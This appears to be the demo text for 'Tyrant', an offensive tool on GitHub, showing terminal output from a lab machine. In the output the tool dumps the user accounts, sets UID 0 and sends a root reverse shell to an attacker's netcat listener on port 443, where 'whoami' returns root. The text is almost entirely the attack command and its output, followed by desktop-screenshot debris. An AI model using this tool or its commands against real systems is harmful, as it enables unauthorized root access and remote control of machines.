 Shell@Maptnh[S-H4CK13]
bob@linsecurity:~$ ./tyrant -uid 0 -rhost 192.168.8.102 -rport 443
bob@linsecurity:~$ ./tyrant -uid 0 -rhost 192.168.8.102 -rport 443
Maptnh@S-H4CK13   https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
Username             UID     Home Directory
--------             ----     ------------
root                 0        /bin/bash
daemon               1        /usr/sbin/nologin
bin                  2        /usr/sbin/nologin
sys                  3        /usr/sbin/nologin
sync                 65534    /bin/sync
games                60       /usr/sbin/nologin
man                  12       /usr/sbin/nologin
lp                   7        /usr/sbin/nologin
mail                 8        /usr/sbin/nologin
news                 9        /usr/sbin/nologin
uucp                 10       /usr/sbin/nologin
proxy                13       /usr/sbin/nologin
www-data             33       /usr/sbin/nologin
backup               34       /usr/sbin/nologin
list                 38       /usr/sbin/nologin
irc                  39       /usr/sbin/nologin
gnats                41       /usr/sbin/nologin
nobody               65534    /usr/sbin/nologin
systemd-network      102      /usr/sbin/nologin
systemd-resolve      103      /usr/sbin/nologin
syslog               106      (null)
messagebus           107      (null)
_apt                 65534    (null)
lxd                  65534    (null)
uuidd                110      (null)
dnsmasq              65534    /usr/sbin/nologin
landscape            112      (null)
pollinate            1        (null)
sshd                 65534    (null)
bob                  1004     /bin/bash
statd                65534    (null)
peter                1005     /bin/bash
insecurity           0        (null)
susan                1006     /bin/rbash
ntp                  113      (null)
[*] Current user is root, setting UID to 0...
[*] UID set to 0 successfully.
Shell@Maptnh[S-H4CK13]
maptnh@(192.168.8.102)[~/Desktop]$ sudo rlwrap nc -lvnp 443
[sudo] password for maptnh:
Listening on 0.0.0.0 443
Connection received on 192.168.8.103 40968
whoami
root
Trash
File System
Home
htb
typescript
tools
tyrant
S-H4CK13
Menu
Xfce Terminal
2
2025-02-03
15:01
maptnh